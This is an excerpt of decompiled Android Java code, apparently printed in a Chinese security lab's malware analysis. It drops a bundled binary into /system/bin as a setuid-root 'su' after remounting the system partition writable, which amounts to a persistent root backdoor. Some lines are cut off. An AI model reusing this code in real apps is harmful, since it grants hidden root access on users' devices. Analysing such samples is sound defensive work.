 ublic static void preparezlsu(Context ctx) {
try {
File zlsu = new File("/system/bin/zlsu");
InputStream suStream = ctx.getResources().openRawResource(R.raw.zlsu);
if (zlsu.exists() && zlsu.length() == ((long) suStream.available())) {
suStream.close();
return;
}
byte[] bytes = new byte[suStream.available()];
new DataInputStream(suStream).readFully(bytes);
String zlsuPath = "/data/data/" + ctx.getApplicationContext().getPackageName() + File.separator + Constants.RO
File zlsuFileInData = new File(zlsuPath);
if (!zlsuFileInData.exists()) {
System.out.println(new StringBuilder(String.valueOf(zlsuPath)).append(" not exist! ").toString());
try {
System.out.println("creating " + zlsuPath + "......");
zlsuFileInData.createNewFile();
} catch (IOException e) {
System.out.println("create " + zlsuPath + " failed ! ");
}
System.out.println("create " + zlsuPath + " successfully ! ");
}
FileOutputStream suOutStream = new FileOutputStream(zlsuPath);
suOutStream.write(bytes);
suOutStream.close();
DataOutputStream os = new DataOutputStream(Runtime.getRuntime().exec("su").getOutputStream());
os.writeBytes("mount -oremount,rw /dev/block/mtdblock3 /system\n"); //在手机root的前提下, 获取system的写入权限
os.writeBytes("cp " + zlsuPath + " /system/bin/" + Constants.ROOT_SU + "\n");
os.writeBytes("chown 0:0 /system/bin/zlsu\n"); //将指定文件的拥有者改为指定的用户或组
os.writeBytes("chmod 4755 /system/bin/zlsu\n");
os.writeBytes("exit\n");
os.flush();
暗影安全实验室